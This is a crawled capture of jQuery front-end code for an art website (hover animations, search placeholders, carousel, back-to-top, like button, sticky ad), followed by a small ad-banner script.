			$prev.removeClass("preHover");
		}
	},
	addNextClass: function(element, tagName) {
		var $next = $(element).next(tagName);
		if ($next.length)
		 {
			$next.addClass("nextHover");
		}
	},
	removeNextClass: function(element, tagName) {
		var $self = $(element);
		$next = $self.next(tagName);
		if ($next.length && (!$self.hasClass("current")))
		 {
			$next.removeClass("nextHover");
		}
	},
	tabsAlt: function(element) {
		var $self = $(element),
		tabsIndex = parseInt($self.index()),
		$conDiv = $self.closest(".tabs");
		$self.addClass("current").siblings().removeClass("current");
		$conDiv.children(".tabsCon").eq(tabsIndex).show().siblings(".tabsCon").hide();
	},
	irreIn: function(element) {
		var $self = $(element),
		$text = $self.find(".picTxt"),
		width = $self.children("img").outerWidth(true),
		height = $self.children("img").outerHeight(true),
		css = {
			'width': width,
			'height': height
		}
		$text.css(css);
		$text.stop().animate({
			"top": 0
		},
		300).find(".text").show().stop().animate({
			"bottom": "0px"
		},
		300);
	},
	irreOut: function(element) {
		var $self = $(element),
		height = $self.children("img").outerHeight(true),
		$text = $self.find(".picTxt");
		$text.stop().animate({
			"top": ( - 1) * height + "px"
		},
		300,
		function() {
			$(this).css("top", height);
		}).find(".text").show().stop().animate({
			"bottom": height + "px"
		},
		300,
		function() {
			$(this).css("bottom", ( - 1) * height + "px");
		});
	},
	searchInit: function(element, alertTag) {
		var $self = $(element),
		$inputObj = $self.find(".sInput"),
		inputVal = $inputObj.val(),
		flag = false,
		classHeight = parseInt($self.find(".classify").height());
		if (inputVal && (!alertTag))
		 {
			$inputObj.addClass("nobg");
		}
		 else if (alertTag && (!inputVal)) {
			$inputObj.addClass("sGray").val("请输入关键词");
		}
		$self.find(".sRadius").hover(function() {
			var sInputVal = $inputObj.val().replace(' ', '');
			if (flag || (sInputVal && "请输入关键词" != sInputVal)) {
				return;
			}
			$(this).stop().css("border-color", "#D4D4D4").animate({
				"borderColor": "#0F820C"
			},
			200,
			function() {
				$(this).closest("#sForm").addClass("on");
				$(this).css("borderColor", "#0F820C");
			});
		},
		function() {
			var sInputVal = $inputObj.val().replace(' ', '');
			if (! (flag || sInputVal) || ("请输入关键词" == sInputVal)) {
				$(this).stop().css("border-color", "#0F820C").animate({
					"borderColor": "#D4D4D4"
				},
				200,
				function() {
					$(this).closest("#sForm").removeClass("on");
					$(this).css("borderColor", "");
				});
			}
		});
		$inputObj.focus(function() {
			var $sForm = $(this).closest("#sForm");
			if (alertTag) {
				$inputObj.removeClass("sGray");
				inputVal = $inputObj.val().replace(' ', '');
				if (inputVal == "请输入关键词") {
					$inputObj.val("");
				}
			}
			 else if (!alertTag) {
				$(this).addClass("nobg");
			}
			flag = true;
			$(this).prev(".class").css("visibility", "visible");
		}).blur(function() {
			flag = false;
			var $sForm = $(this).closest("#sForm");
			if ("" == $(this).val())
			 {
				if (alertTag) {
					$(this).addClass("sGray").val("请输入关键词");
				}
				 else if (!alertTag) {
					$(this).removeClass("nobg");
				}
				$(this).parent().stop().css("border-color", "#0F820C").animate({
					"borderColor": "#D4D4D4"
				},
				200,
				function() {
					$(this).css("borderColor", "#D4D4D4");
				});
				$sForm.removeClass("on");
				$(this).parent().stop().css("border-color", "#0F820C").animate({
					"borderColor": "#D4D4D4"
				},
				200,
				function() {
					$(this).css("borderColor", "");
				});
			}
		});
		$self.find(".class").hover(function() {
			if ("hidden" != $(this).css("visibility"))
			 {
				$(this).addClass("hover").children(".classify").css({
					"height": "0",
					"visibility": "visible"
				}).stop().animate({
					"height": classHeight
				},
				200);
			}
		},
		function() {
			if ("hidden" != $(this).css("visibility"))
			 {
				$(this).removeClass("hover").children(".classify").stop().animate({
					"height": 0
				},
				200,
				function() {
					$(this).css("visibility", "hidden")
				});
			}
		});
		$self.find(".classify").children("li").click(function() {
			$(this).closest(".class").find("em").html($(this).html());
			$(this).closest(".classify").animate({
				"height": 0
			},
			200,
			function() {
				$(this).css("visibility", "hidden")
			});
		});
	},
	toTopInit: function() {
		var pageHeight = document.documentElement.clientHeight || document.body.clientHeight,
		scrollTop = document.documentElement.scrollTop || document.body.scrollTop,
		offsetHeight = document.body.offsetHeight,
		$anchorObj = $("#anchor"),
		footTop = $(".bNav").offset().top;
		if (navigator.userAgent.indexOf("MSIE 6.0") > 0)
		 {
			if ((pageHeight + scrollTop) >= footTop) {
				$anchorObj.css("top", footTop - $anchorObj.outerHeight(true));
			} else {
				$anchorObj.css("top", pageHeight + scrollTop - $anchorObj.outerHeight(true) - 40);
			}
			$("#topFix").css("top", scrollTop);
		} else {
			if ((pageHeight + scrollTop) >= footTop + 40) {
				$anchorObj.css("bottom", pageHeight + scrollTop - footTop + "px");
			} else {
				$anchorObj.css("bottom", "40px");
			}
		}
		scrollTop > 0 ? $("#toTop").slideDown(250) : $("#toTop").slideUp(250);
		return false;
	},
	imgScrollInit: function(element, animeteTime, intervalTime) {
		var $self = $(element),
		animateTime = animateTime || 500,
		intervalTime = intervalTime || 3000,
		index = 1,
		ulEle = $self.children("div").children("ul"),
		ulChild = $self.children("ul"),
		liLength = ulEle.children("li").length,
		liWidth = ulEle.children("li").outerWidth(true),
		interval,
		intervalFunc = function() {
			ulChild.find("li:eq(" + index + ")").addClass("hover").siblings().removeClass("hover");
			/*if (index > 0) {
				ulChild.find("li:eq(" + (index - 1) + ")").addClass("prev").siblings().removeClass("prev");
			}*/
			if(index ==0){
				ulChild.find("li").removeClass("prev");
			}
			else{
				ulChild.find("li:eq(" + (index - 1) + ")").addClass("prev").siblings().removeClass("prev");
			}
			$self.find("ul:eq(0)").animate({
				"margin-left": liWidth * ( - 1) * index + "px"
			},
			animateTime,
			function() {
				if (index == liLength - 1) {
					index = 0;
				} else {
					index++;
				}
			});
		};
		if (liLength <= 1) {
			return;
		}
		ulEle.css("width", liWidth * liLength + "px");
		ulChild.find("li:eq(0)").addClass("hover").siblings().removeClass("hover");
		interval = setInterval(intervalFunc, intervalTime);
		ulChild.find("li").hover(function() {
			clearInterval(interval);
			$self.find("ul:eq(0)").stop();
			$(this).siblings().removeClass("hover");
			index = $(this).index();
			intervalFunc();
		},
		function() {
			interval = setInterval(intervalFunc, intervalTime);
		});
	},
	toTop: function() {
		$("html, body").animate({
			scrollTop: 0
		},
		300);
	},
	picTxtFadein: function(obj) {
		$(obj).parent().siblings().find(".shade").stop().css("background-color", "");
		$(obj).find(".shade").stop().css("background-color", "#000").animate({
			"backgroundColor": "#0F820C"
		},
		200,
		function() {
			$(this).css("backgroundColor", "#0F820C");
		}).fadeTo(200, 0.9);
	},
	picTxtFadeOut: function(obj) {
		$(obj).find(".shade").stop().animate({
			"backgroundColor": "#000"
		},
		200,
		function() {
			$(this).css("backgroundColor", "");
		}).fadeTo(200, 0.75);
	}
}
$(function() {
	if (document.documentElement.clientWidth < 1024)
	 {
		$("#anchor").css("margin-left", "460px");
	}
	$("body").css("padding-top", $("#topFix").outerHeight(true)+5+'px');
	$(".ah").hover(function() {
		$(this).addClass("hover");
	}, function() {
		$(this).removeClass("hover");
	});

	$(".font").hover(function() {
		!$(this).hasClass("dis") && $(this).addClass("hover");
	}, function() {
		!$(this).hasClass("dis") && $(this).removeClass("hover");
	});
	$(".newJoin li").hover(function(){
		$(this).addClass("hover");
		$(this).children("b").stop().css("backgroundColor", "#000000").animate({
		"backgroundColor" : "#0F820C"
		},200);
		},function(){
		$(this).removeClass("hover");
		$(this).children("b").stop().animate({
		"backgroundColor" : "#000000"
		},200,function(){
		$(this).css("backgroundColor","");
		});
	});

	$(".lih").children().hover(function() {
		$(this).addClass("hover");
	},
	function() {
		$(this).removeClass("hover");
	});
	$(".listSub li").hover(
		function(){
				$(this).addClass("hover current").siblings().removeClass("current");
				},
	function(){
				$(this).removeClass("hover");
				}
		);

	$(".remList li").hover(function() {
		$(this).children('.slide').stop().animate({ top: + 0 + 'px' }, 200);
		$(this).children('.remInfo').stop().animate({ top: + 0 + 'px' }, 200);
	},
	function() {
		$(this).children('.slide').stop().animate({ top: + 140 + 'px' }, 200);
		$(this).children('.remInfo').stop().animate({ top: + 140 + 'px' }, 200);
	});


	/*推荐艺术家作品*/
	$(".artWorkList").hover(function() {
		$(this).children('.slide').stop().animate({ bottom: + 0 + 'px' }, 200);
		$(this).children('.artWorkInfo').stop().animate({ bottom: + 0 + 'px' }, 200);
	},
	function() {
		$(this).children('.slide').stop().animate({ bottom: - 100 + 'px' }, 200);
		$(this).children('.artWorkInfo').stop().animate({ bottom: - 100 + 'px' }, 200);
	});

	/*热门作品*/
	$(".hotWorksPic").hover(function() {
		$(this).addClass("hover");
	},
	function() {
		$(this).removeClass("hover");
	});
	/*展览*/
	$(".exList li").hover(function(){
		$(this).addClass("hover");
		$(this).children(".exInfo").stop().css("backgroundColor", "#e7f2e6").animate({
		"backgroundColor" : "#0F820C"
		},200);
		},
		function(){
		$(this).removeClass("hover");
		$(this).children(".exInfo").stop().animate({
		"backgroundColor" : "#0F820C"
		},200,function(){
		$(this).css("backgroundColor","");
		});
	});

	/*展览*/
	$(".picList li").hover(function(){
		$(this).addClass("hover");
		$(this).children("b").stop().animate({
			"background-color" : "#0F820C",
			"opacity":"0.9"
		},200);
	}, function(){
		$(this).removeClass("hover");
		$(this).children("b").stop().animate({
			"background-color" : "#000",
			"opacity":"0.75"
		},200,function(){
			$(this).css("background-color","#000000");
		});
	});
	/*视频列表*/
	$(".videoList li").hover(function(){
		$(this).addClass("hover");
		$(this).stop().css("backgroundColor","#FFF").animate({
			"backgroundColor" : "#0F820C"
			},200,function(){
				$(this).css("backgroundColor","#0F820C")
			});
		},function(){
			$(this).removeClass("hover");
			$(this).stop().animate({
				"backgroundColor" : "#FFF"
				},200,function(){
					$(this).css("backgroundColor","#FFF");
		});
	});
	$(".hotList").each(function() {
		if ($(this).prev("h2").find("b").text() != "每日推荐"){
			$(this).children("li:first").addClass("fbold")
		}

    });
	$(".ol40 > li").hover(function(){
		$(this).children("em").stop().css({
			"backgroundColor" : "#000000"
		}).animate({
			"backgroundColor" : "#0F820C"
		},200, function(){
			$(this).css("backgroundColor", "#0F820C");
		});
		$(this).siblings().children("em").css("backgroundColor", "");
	},function(){
		$(this).children("em").stop().animate({
			"backgroundColor" : "#000000"
		},200, function(){
			$(this).css("backgroundColor", "");
		});
});
	$(".ol30 > li").hover(function(){
		$(this).children("em").stop().css({
		"backgroundColor" : "#D4D4D4",
		"color" : "#000"
		}).animate({
		"backgroundColor" : "#0F820C",
		"color" : "#FFF"
		},200, function(){
		$(this).css({
		"backgroundColor" : "#0F820C",
		"color" : "#FFF"
		});
		});
		$(this).siblings().children("em").css("backgroundColor", "");
		},function(){
		$(this).children("em").stop().animate({
		"backgroundColor" : "#D4D4D4",
		"color" : "#000"
		},200, function(){
		$(this).css({
		"backgroundColor" : "",
		"color" : ""
		});
		});
		});

	$("ul.picList120 li").hover(function() {
		AFed.tabsAlt(this);
	},
	function() {});
	$(".picTxt").parent("a").hover(function() {
		$(this).parent().siblings().find(".shade").stop().css("background-color", "");
		$(this).find(".shade").stop().css("background-color", "#000").animate({
			"backgroundColor": "#0F820C"
		},
		200,
		function() {
			$(this).css("backgroundColor", "#0F820C");
		}).fadeTo(200, 0.9);
	},
	function() {
		$(this).find(".shade").stop().animate({
			"backgroundColor": "#000"
		},
		200,
		function() {
			$(this).css("backgroundColor", "");
		}).fadeTo(200, 0.75);
	});

	$(".searchGal").hover(function(){
		$(this).stop().css("backgroundColor", "#0F820C").animate({
		"backgroundColor" : "#329D15"
		},200);
		},function(){
		$(this).stop().animate({
		"backgroundColor" : "#329D15"
		},200,function(){
		$(this).css("backgroundColor","");
		});
	});
	$(".newArt li").hover(function(){
		$(this).children("a").stop().animate({
			"background-color" : "#0F820C",
			"color":"#FFF"
		},200);
	}, function(){
		$(this).children("a").stop().animate({
			"background-color" : "#FFF",
			"color":"#333"
		},200,function(){
			$(this).css("background-color","#FFF");
		});
	});
	$(".bNav a:first").css("background-image", "none");
	$(".input").hover(function() {
		if ($(this).hasClass("focus")) {
			return;
		}
		$(this).addClass("inputH");
		$(this).stop().css("border-color", "#D4D4D4").animate({
			"borderColor": "#0F820C"
		},
		200,
		function() {
			$(this).css("borderColor", "#0F820C");
		});
	},

	function() {
		if ($(this).hasClass("focus")) {
			return;
		}
		$(this).removeClass("inputH");
		$(this).stop().animate({
			"borderColor": "#D4D4D4"
		},
		200,
		function() {
			$(this).css("borderColor", "");
		});
	}).focus(function() {
		if ($(this).parent().hasClass("optionInput")) {
			$(this).next("ul").show();
		}
		$(this).stop().animate({
			"borderColor": "#0F820C"
		},
		200,
		function() {
			$(this).addClass("focus").css("borderColor", "#0F820C");
		});
	}).blur(function() {
		if ($(this).parent().hasClass("optionInput")) {
			$(this).next("ul").hide();
		}
		$(this).stop().animate({
			"borderColor": "#D4D4D4"
		},
		200,
		function() {
			$(this).removeClass("focus inputH").css("borderColor", "");
		});
		var inputTxt = $(this).val();
		if (inputTxt && inputTxt !== "密码") {
			$(this).addClass("inputTxt");
		}
	});
	$(".userName").focus(function() {
		if ("用户名" == $(this).val()) {
			$(this).val("");
		}
	}).blur(function() {
		if (!$(this).val())
		 {
			$(this).val("用户名");
		}
	});
	/*密码输入框*/
	$(".pwdDisg").focus(function(){
		$(this).hide().next("input").addClass("focus").show().focus();
	});
	$(".pwd").blur(function(){
		 if(!$(this).val())
		{
			$(this).stop().css("border-color","#329D15").animate({
				"borderColor" : "#D4D4D4"
			},200,function(){
				$(this).hide().prev("input").val("密码").show().removeClass("inputH").blur();
			});
		}
	});
	$(".btn").hover(function() {
		$(this).stop().css("background-color", "#329D15").animate({
			"backgroundColor": "#329D15"
		},
		200,
		function() {
			$(this).css("backgroundColor", "#329D15");
		});
	},
	function() {
		$(this).stop().animate({
			"backgroundColor": "#329D15"
		},
		200,
		function() {
			$(this).css("backgroundColor", "");
		});
	});
	$(".site").hover(function() {
		var $dropObj = $(this).find(".dropdown"),
		slideEle = $dropObj.next("ul");
		slideEle.css({
			"visibility": "hidden",
			"display": "block"
		});
		var liLength = slideEle.children().length,
		liHeight = slideEle.children().outerHeight(true);
		slideEle.css({
			"visibility": "visible",
			"height": "0px"
		}).stop().animate({
			"height": liLength * liHeight + "px"
		},
		500);
		$dropObj.addClass("hover");
	},
	function() {
		$(this).children(".dropdown").stop().animate({
			"backgroundColor": "#FFF",
			"color": "#000"
		},
		200,
		function() {
			$(this).css({
				"backgroundColor": "",
				"color": ""
			}).removeClass("hover");
		});
		$(this).find("ul").stop().animate({
			"height": "0px"
		},
		200,
		function() {
			$(this).css({
				"visibility": "hidden",
				"display": "block",
				"height": ""
			});
		});
	});
	AFed.searchInit("#topSearch");
	AFed.searchInit("#mainSearch");
	AFed.searchInit("#minSearch", true);
	$(".location a").hover(function() {
		AFed.addPrevClass(this, "a");
	},
	function() {
		AFed.removePrevClass(this, "a");
	});
	AFed.toTopInit();
	$(window).bind("resize",
	function() {
		if ($(window).width() <= 1024) {
			$("#anchor").css("marginLeft", "450px");
		} else {
			$("#anchor").css("marginLeft", "510px");
		}
		AFed.toTopInit();
	});
	$(window).bind('scroll', AFed.toTopInit);
	$("#toTop").bind('click', AFed.toTop);
	$("ul.tabsTag li").hover(function() {
		AFed.tabsAlt(this);
	},
	function() {});
	$(".irreCont").hover(function() {
		AFed.irreIn(this);
	},
	function() {
		AFed.irreOut(this);
	});
	AFed.imgScrollInit(".imgScroll");
	$(".artAround .bigImg").hover(function() {
		AFed.picTxtFadein(this);
	},
	function() {
		AFed.picTxtFadeOut(this);
	});
	$("#sampList a").hover(function() {
		AFed.picTxtFadein(this);
	},
	function() {
		AFed.picTxtFadeOut(this);
	});
	$(".irrShow .irrItem").hover(function() {
		var $textObj = $(this).find(".picTxt"),
		shadeHeight = $textObj.find(".shade").css("height");
		$textObj.stop().animate({
			"height": shadeHeight
		},
		300,
		function() {
			$textObj.css({
				"height": shadeHeight
			});
		});
	},
	function() {
		var $textObj = $(this).find(".picTxt");
		$textObj.stop().animate({
			"height": "0px"
		},
		300);
	});

	$("#toTop,#message").hover(function() {
		$(this).stop().css("background-color", "#D4D4D4").animate({
			"backgroundColor": "#0F820C"
		},
		200,
		function() {
			$(this).css({
				"backgroundColor": "#0F820C",
				"height": ""
			});
		});
	},
	function() {
		if ($(document).scrollTop() <= 0) {
			if($(this).attr("id") == "toTop"){
				$(this).css("backgroundColor", "");
			} else {
				$(this).stop().css("backgroundColor", "");
			}
			return;
		}
		$(this).stop().animate({
			"backgroundColor": "#D4D4D4"
		},
		200,
		function() {
			$(this).css("backgroundColor", "");
		});
	});

	$(".qrCode").hover(function() {
		$(this).addClass("qrHover");
		$(this).stop().css("background-color", "#D4D4D4").animate({
			"backgroundColor": "#0F820C"
		},
		200,
		function() {
			$(this).css({
				"backgroundColor": "#0F820C",
				"height": ""
			});
		});
	},
	function() {
		$(this).removeClass("qrHover");
		$(this).stop().animate({
			"backgroundColor": "#D4D4D4"
		},
		200,
		function() {
			$(this).css("backgroundColor", "");
		});
	});

	$(".maskImgs li").hover(function() {
		var $txtObj = $(this).find(".picTxt"),
		imgHeight = parseInt($(this).find("img").outerHeight(true)) + "px",
		$shadeObj = $(this).find(".shade");
		$shadeObj.css("height", imgHeight).find("h3").hide();
		$(this).find("a").show();
		$txtObj.stop().animate({
			"height": imgHeight
		},
		300,
		function() {});
	},
	function() {
		var $self = $(this);
		$self.removeClass("hover")
		 $txtObj = $self.find(".picTxt"),
		h3Height = $self.find("h3").outerHeight(true) + "px",
		$shadeObj = $self.find(".shade");
		$txtObj.stop().animate({
			"height": h3Height
		},
		500,
		function() {
			$self.find("a").hide();
			$self.find("h3").show();
		})
	});
	$(".artWork .bgLink").each(function() {
	    var waterH = $(this).prev("img").outerHeight(true);

		$(this).css("height", waterH +  "px");
	});
	$(".user").focus(function(){
	  if($(this).val()=="昵称"){
		$(this).val("");
		}
	}).blur(function(){
		if($(this).val()==""){
			$(this).removeClass("focus");
			$(this).removeClass("inputTxt");
		}
	});
	$(".verify").val("验证码").focus(function(){
	  if($(this).val()=="验证码"){
		$(this).val("");
		}
	}).blur(function(){
		if($(this).val()==""){
			$(this).val("验证码");
			$(this).removeClass("focus");
			$(this).removeClass("inputTxt");
		}
	})
});
$(function(){
	if ($(".level0 ul > .current").length) {
	var index = $(".level0 ul > .current").index(),
	currentEle = $(".levelList > .level1:eq(" + index + ")");
	currentEle.addClass("currentShow").siblings().removeClass("currentShow");
	var height = currentEle.outerHeight(true);
	$(".levelList").css("height", height + "px");
}
$("#subNav").hover(function(){},function(){
	$("#subNav .level0 ul > li.hover").removeClass("hover");
	var index = $("#subNav .level0 ul > li.current").index();

	if($(".levelList > .level1:eq(" + index + ")").outerHeight()){
		$(".levelList > .level1:eq(" + index + ")").addClass("currentShow").siblings().removeClass("currentShow");
		$(".levelList").stop().animate({
			"height": height + "px"
		},400);
	} else {
		$(".levelList").stop().animate({
			"height": "0px"
		},400,function(){
			$(".levelList > .level1:eq(" + index + ")").addClass("currentShow").siblings().removeClass("currentShow");
		});
	}
});
$("#subNav .level0 ul > li").hover(function() {
	var index = $(this).index();
	$(this).addClass("hover").siblings("li").removeClass("hover");
	$(".levelList > .level1:eq(" + index + ")").addClass("currentShow");
	var height = $(".levelList > .level1:eq(" + index + ")").outerHeight(true);

	if($(".levelList > .level1:eq(" + index + ")").outerHeight()){
		$(".levelList > .level1:eq(" + index + ")").siblings().removeClass("currentShow")
		$(".levelList").stop().animate({
			"height": height + "px"
		},400);
	} else {
		$(".levelList").stop().animate({
			"height": "0px"
		},400,function(){
			$(".levelList > .level1:eq(" + index + ")").siblings().removeClass("currentShow")
		});
	}



	},function(){});
});
$(document).ready(function(){
    var index=0;
    var length=$("#img li").length;
    var i=1;
    //关键函数：通过控制i ，来显示图片
    function showImg(i){
        $("#img li")
            .eq(i).stop(true,true).fadeIn(800)
            .siblings("li").hide();
         $("#cbtn li")
            .eq(i).addClass("hov")
            .siblings().removeClass("hov");
    }

    function slideNext(){
        if(index >= 0 && index < length-1) {
             ++index;
             showImg(index);
		}else{
			if(confirm("已经是最后一张,点击确定重新浏览！")){
				showImg(0);
				index=0;
				aniPx=(length-5)*106+'px'; //所有图片数 - 可见图片数 * 每张的距离 = 最后一张滚动到第一张的距离
				$("#cSlideUl ul").animate({ "left": "+="+aniPx },200);
				i=1;
			}
            return false;
        }
        if(i<0 || i>length-5) {return false;}
               $("#cSlideUl ul").animate({ "left": "-=106px" },200)
               i++;
    }

    function slideFront(){
       if(index >= 1 ) {
             --index;
             showImg(index);
        }
        if(i<2 || i>length+5) {return false;}
               $("#cSlideUl ul").animate({ "left": "+=106px" },200)
               i--;
    }
        $("#img li").eq(0).show();
        $("#cbtn li").eq(0).addClass("hov");
        $("#cbtn tt").each(function(e){
            var str=(e+1)+"/"+length;
            $(this).html(str)
        })

        $(".picSildeRight,#next").click(function(){
               slideNext();
           })
        $(".picSildeLeft,#front").click(function(){
               slideFront();
           })
        $("#cbtn li").click(function(){
            index  =  $("#cbtn li").index(this);
            showImg(index);
        });
		$("#next,#front").hover(function(){
			$(this).children("a").fadeIn().addClass("hover");
		},function(){
			$(this).children("a").fadeOut().removeClass("hover");
		});
		$(".picSildeLeft").hover(function(){
			$(this).addClass("leftHover");
		},function(){
			$(this).removeClass("leftHover");
		});
		$(".picSildeRight").hover(function(){
			$(this).addClass("rightHover");
		},function(){
			$(this).removeClass("rightHover");
		});
		/*兜藏分享 2016.1.15 zjl*/
	  	if($(".shareDou").length){
		  var sharDou = $(".shareDou") ;
		  sharDou.find('img').attr('src','//qrcode.artron.net/?text='+window.location.href+'?dou=1&el=10&margin=0');
	  	}

    })

$(function(){
	var supportBtn=$('.supportBtn');
	$('.supportBtn').bind('click',function(){
		var uId=$(this).attr("data-uid");
		var code=$(this).attr("data-newscode");
		var url=window.location.href;
		//if(!uId){
		//    //alert('请先登录雅昌艺术网')
		//	window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
		//	return false;
		//}
		if($(this).hasClass('dis')){
			return false;
		}
		$(this).addClass('dis');
		$.ajax({
			url:'//news.artron.net/DataApi/NewsParse.php',
			data:{newscode:code},
			type:'POST',
			success:function(data){
				var data=eval("("+data+")");
				console.log(data)
				if(data.code==0){
					$('.supportBtn').addClass('clickOn');
					$('.supportBtn').html(data.dataTotal);
				}else{
					return false;
				}
				$('.supportBtn').removeClass('dis');
			}
		})
	});
    (function (content) {
        if(content){
            var oDiv = $(".artAdvBox").offset(),
                oTop = $("#topFix").outerHeight(),
				oClose = $(".closeAdv");
            $(window).bind("scroll",function () {
                var scrollTop = document.documentElement.scrollTop||document.body.scrollTop || document.body.scrollTop;

                if(scrollTop+oTop >= oDiv.top){
                    content.css({
                        "position":"fixed",
                        "top":"36px",
						"margin-left":"490px"
                    });
                }else{
                    content.css({
                        "position":"absolute",
                        "top":"0px",
						'margin-left':"150px"
                    });
                }
            });
            oClose.bind("click",function () {
				$(".artAdvRightFix").hide();
            })
        }
    })($(".artAdvRightFix"))
})

--- FILE ---
content_type: text/plain
request_url: https://show.artron.net/g?english=zsloy327
body_size: 1358
content:
;(function(){
           var linkType = "10";
        var imgurl = "https://img14.artimg.net/public/artadmin_v7/jpg/202502/af64360e220a98267afe3ac8ea6a5b5d.jpg",
            linkurl = "//show.artron.net/insertConsume?id=ytSh949ZXjB6uiRUugnKWw6PMSnzbrfXULbLWpNk65GnPh60bY7R3N%2FU5iNcp8eOOsdClPzJqaxCs201fRJp5rHP4juydoj2S4WQCo0%2FUwGV5W8iE7qEXBQXi%2BfmDd8mkXN2rmqNfQtn64%2B5DcP%2FgQ%3D%3D&click=1&url=http%3A%2F%2Fartexpress.artron.net%2Fapp%2Fspecialtopic%2Fshare%3Fid%3D292997",
            width = "980",
            height = "70",
        
            orderId="0",
            advertiserId="71",
            remarks="0",
            tpType="1",
            linkType="0",
            linkPk="0"
        var link = linkurl;
        if(linkurl == '0'){
            document.write("<img src='"+imgurl+"' class='src2 artronAdvLink' data-orderId='"+orderId+"' data-advertiserId='"+advertiserId+"' data-tp-type='"+tpType+"'  data-link='"+linkPk+"' data-link_type='"+linkType+"'  data-remarks='"+remarks+"' width='"+width+"' height='"+height+"'>");
        }else{
            document.write("<a href='"+linkurl+"' class='1' data-orderId='"+orderId+"' data-advertiserId='"+advertiserId+"' data-tp-type='"+tpType+"'  data-link='"+linkPk+"' data-link_type='"+linkType+"'  data-remarks='"+remarks+"'><img src='"+imgurl+"' class='src2 artronAdvLink' width='"+width+"' height='"+height+"'></a>");
        }
    
    })()